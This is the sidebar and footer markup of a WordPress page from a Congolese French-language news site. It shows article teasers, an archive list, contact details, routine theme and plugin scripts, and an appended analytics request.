										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg" alt="" title="Franc congolais : la Banque centrale gagne le pari de la stabilité monétaire" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>03</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Franc congolais : la Banque centrale gag...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur à 2.200 francs congolais&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg" alt="" title="RDC : Jean-Pierre Kiwakana appelle à un sursaut collectif et immédiat" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>04</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">RDC : Jean-Pierre Kiwakana appelle à un...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">Le président du Conseil économique et social, Jean-Pierre&nbsp;Kiwakana,&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/11/Dr-Polydor-Mbongani-le-21-11-25-Photo-1-scaled.jpg" alt="" title="« La couverture santé universelle contribue à améliorer le bien-être social de la population »" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>05</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">« La couverture santé universelle cont...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">Docteur Polydor Mbongani Kabila est coordonnateur du Conseil&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Mamadou-Konate-2.jpeg" alt="" title="Tribune : Landru est condamné parce qu’il n’a pas tourné la tête : justice, apparence et trahison du juge dans l’Afrique des transitions" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>06</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/"></a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/">Et si la tragédie de Landru, condamné pour n’avoir pas&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
								</ul>
			</div>
		</div><!-- /.sidebar-newsfeed -->

		<div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
				<li class="cat-item cat-item-549"><a href="https://enjeuxafricains.com/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://enjeuxafricains.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://enjeuxafricains.com/category/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://enjeuxafricains.com/category/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://enjeuxafricains.com/category/services/evenements-finances/">Evènements &amp; Finances</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://enjeuxafricains.com/category/laser/">Laser</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://enjeuxafricains.com/category/les-coulises-info/">Les coulisses de l&#039;info</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://enjeuxafricains.com/category/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://enjeuxafricains.com/category/societe/">Société</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://enjeuxafricains.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://enjeuxafricains.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://enjeuxafricains.com/category/uncategorised/">Uncategorised</a>
</li>
		</ul>
			</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://enjeuxafricains.com/2026/01/'> January 2026 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/12/'> December 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/11/'> November 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/10/'> October 2025 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/04/'> April 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/10/'> October 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/09/'> September 2024 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2024/05/'> May 2024 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/09/'> September 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2023/02/'> February 2023 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2022/12/'> December 2022 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/07/'> July 2022 &nbsp;(3)</option>
	<option value='https://enjeuxafricains.com/2022/06/'> June 2022 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2022/03/'> March 2022 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2022/02/'> February 2022 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2022/01/'> January 2022 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/07/'> July 2021 &nbsp;(6)</option>
	<option value='https://enjeuxafricains.com/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2021/02/'> February 2021 &nbsp;(6)</option>
	<option value='https://enjeuxafricains.com/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://enjeuxafricains.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2020/11/'> November 2020 &nbsp;(4)</option>
	<option value='https://enjeuxafricains.com/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://enjeuxafricains.com/2020/07/'> July 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2020/06/'> June 2020 &nbsp;(8)</option>
	<option value='https://enjeuxafricains.com/2020/05/'> May 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2020/04/' selected='selected'> April 2020 &nbsp;(12)</option>
	<option value='https://enjeuxafricains.com/2020/03/'> March 2020 &nbsp;(11)</option>
	<option value='https://enjeuxafricains.com/2020/02/'> February 2020 &nbsp;(13)</option>
	<option value='https://enjeuxafricains.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://enjeuxafricains.com/2019/12/'> December 2019 &nbsp;(13)</option>
	<option value='https://enjeuxafricains.com/2019/11/'> November 2019 &nbsp;(17)</option>
	<option value='https://enjeuxafricains.com/2019/10/'> October 2019 &nbsp;(2)</option>
	<option value='https://enjeuxafricains.com/2019/07/'> July 2019 &nbsp;(10)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div>		<div class="contact_info  widget container-wrapper">
			<h4 class="widget-title">Contact</h4>			<div class="contact-address"><span><i class="fa fa-home"></i></span>Kinshasa, RDC</div>			<div class="contact-phone"><span><i class="fa fa-phone"></i></span>+243812718213</div>							<div class="contact-email">
					<span><i class="fa fa-envelope"></i></span>
					<a href="mailto:co&#110;&#116;act&#064;&#101;&#110;j&#101;uxaf&#114;icai&#110;&#115;.c&#111;m">co&#110;&#116;act&#064;&#101;&#110;j&#101;uxaf&#114;icai&#110;&#115;.c&#111;m</a>
				</div>
						</div><!-- /.contact_info -->

<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2c4b7a1b3679d80c0049f62de68b8c6f --></div></div>		</section><!-- #secondaryright -->
	<!-- SIDEBAR -->
			</div><!-- /.container --> 
		</div><!-- /.row -->                      
	</div><!-- /.module --> 
</div><!-- /.home --> 
		</div><!-- #content -->
				<footer id="footer" class="site-footer">
		   <div id="parallax-section2">
			<div class="bg parallax2 overlay img-overlay2">
				<img class="background-image" src="http://reendex.via-theme.com/wp-content/uploads/2018/07/parallax-image01.jpg" alt="" /> 
				<div class="footer-widget-area">
					<div class="container">
										</div><!-- /.container -->
				</div><!-- /.footer-widget-area -->
			</div><!-- /.bg parallax2  -->                      
		</div><!-- /#parallax-section2 -->
		<div id="copyrights"> 
		<div class="container"> 
			<div class="row no-gutter">
				<div class="col-sm-12 col-md-6">
					<div class="copyright"> 
						<p class="copyrights">
							Copyright © 2019 Enjeux Africains. Réalisation <a href="http://www.tikdem.com">TIKDEM</a>						</p>
					</div><!-- /.copyright -->
				</div><!-- /.col-sm-12 col-md-6 -->
						</div><!-- /.row no-gutter -->
		</div><!-- /.container -->
	</div><!-- /#copyrights -->
			</footer><!-- end .site-footer -->
				</div><!-- #page -->
			<script>
	//<![CDATA[
	// Get the submit from the WP comment form
	var secupress_dcts_submit = document.getElementById('commentform').querySelectorAll('#submit');
	// If there is not, bail.
	if ( secupress_dcts_submit.length ) {
		// Get the button label
		var secupress_dcts_submit_value = secupress_dcts_submit[0].value;
		// Set our timer in JS from our filter
		var secupress_dcts_timer = 30;
		// Disable the button and make it alpha 50%
		secupress_dcts_submit[0].setAttribute("disabled", "");
		secupress_dcts_submit[0].style.opacity = 0.5;
		// Change the label to include the timer at max value
		secupress_dcts_submit[0].value = secupress_dcts_submit[0].value + ' (' + secupress_dcts_timer + ')';
		// Every second, reduce the timer by 1 and print it in the button
		secupress_dcts_submit_interval = setInterval(
			function() {
				secupress_dcts_timer--;
				secupress_dcts_submit[0].value = secupress_dcts_submit_value + ' (' + secupress_dcts_timer + ')';
			},
		1000 );
		// When the timer is done, rset the label, alpha, disabled status of the button
		setTimeout(
			function() { 
				clearInterval( secupress_dcts_submit_interval );
				secupress_dcts_submit[0].value = secupress_dcts_submit_value;
				secupress_dcts_submit[0].removeAttribute("disabled");
				secupress_dcts_submit[0].style.opacity = 1;
			},
		secupress_dcts_timer * 1000 );

	var xmlhttp = new XMLHttpRequest();
	// Do the AJAX request, vanilla style
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) { // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               document.getElementById("secupress_dcts_timer").value = xmlhttp.responseText;
           }
        }
    };

    xmlhttp.open("GET", "https://enjeuxafricains.com/wp-admin/admin-ajax.php?action=secupress_dcts_timer", true);
    xmlhttp.send();
	}
	//]]>
	</script>
	<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/enjeuxafricains.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.flexslider-min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.easy-ticker.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.ui.totop.min.js?ver=1.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.fitvids.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/lightbox.min.js?ver=2.9.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/bootstrap-select.min.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/headroom.min.js?ver=0.9.4'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var reendex_weather_settings = {"reendex_wea_api":"e36c94c7fa60336e7dc1b167bf180435","reendex_weather_location":"Kinshasa","reendex_weather_access_key":"29f931620eab1af1b8725eb8fd8f830d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/reendex-main.js?ver=1.0.0'></script>
<script type='text/javascript'>
			// Sticky sidebar on scroll.
			( function ( $ ) {
				'use strict';
				$( window ).on('load', function() {
					$('.home-main-content').theiaStickySidebar({
						additionalMarginTop: 30
					});

					$('.widget-area').theiaStickySidebar({
						additionalMarginTop: 30
					});
				} );
			}( jQuery ) );
		

			// Add hover effect to menus.
			( function ( $ ) {
				'use strict';
				$( document ).ready( function () {
					$('ul.nav li.dropdown').hover(function() {
						$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn();
					},
					function() {
						$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut();
					});
				} );
			}( jQuery ) );
		

			// Sticky navigation on scroll.
			( function ( $ ) {
				'use strict';
				$( document ).ready( function () {
					// headroom
					$( '#fixed-navbar' ).headroom( {
						tolerance: 5,
						offset: $( '#content' ).offset().top,
						classes: {
							pinned: 'headroom-pinned',
							unpinned: 'headroom-unpinned'
						}
					} );

					// affix.
					$( '#nav-wrapper' ).height( $( 'nav' ).height() );
					$( 'nav' ).affix({
						offset: { top: $( 'nav' ).offset().top }
					});
				} );
			}( jQuery ) );
		
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/navigation.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/theia-sticky-sidebar.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/ResizeSensor.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/player.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.magnific-popup.min.js?ver=93143e'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.transit.min.js?ver=0.9.12'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"enable","swipe":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/themes/reendex/js/wprmenu.js?ver=2017-03-16'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/wp-embed.min.js?ver=93143e'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887012083&t=pageview&_s=1&dl=https%3A%2F%2Fenjeuxafricains.com%2F2020%2F04%2F25%2F&ul=en-us%40posix&dt=-&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=744214324&gjid=820070617&cid=1118120575.1769714964&tid=UA-151196970-1&_gid=1221043328.1769714964&_r=1&_slc=1&z=1279889286
body_size: -452
content:
2,cG-J9L3Q6DEGR